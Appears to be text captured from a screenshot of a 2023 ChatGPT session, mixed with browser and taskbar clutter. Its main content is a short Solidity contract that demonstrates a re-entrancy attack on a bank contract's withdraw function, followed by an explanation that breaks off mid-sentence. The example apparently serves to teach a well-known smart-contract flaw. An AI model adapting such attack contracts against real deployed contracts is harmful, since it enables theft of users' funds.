 Python Blockchain Creation
Smart Contract Quick start | Uniswap
chat.openai.com/chat
New chat
pragma solidity ^0.8.0;
interface IMyBank {
function withdraw(uint256 amount) external;
}
contract ReentrancyAttack {
bool public attackComplete;
IMyBank public myBank;
constructor(address bankAddress) {
myBank = IMyBank(bankAddress);
}
function attack() public {
myBank.withdraw(1 ether);
attackComplete = true;
}
receive() external payable {
if (!attackComplete) {
myBank.withdraw(1 ether);
}
}
}
In this example, we have a smart contract called `ReentrancyAttack` which attempts to
exploit a re-entrancy
Dark mode
Updates & FAQ
Log out
Stop generating
ChatGPT Feb 13 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.
29°C
Haze
Search
ENG
IN
7:42 PM
3/3/2023
1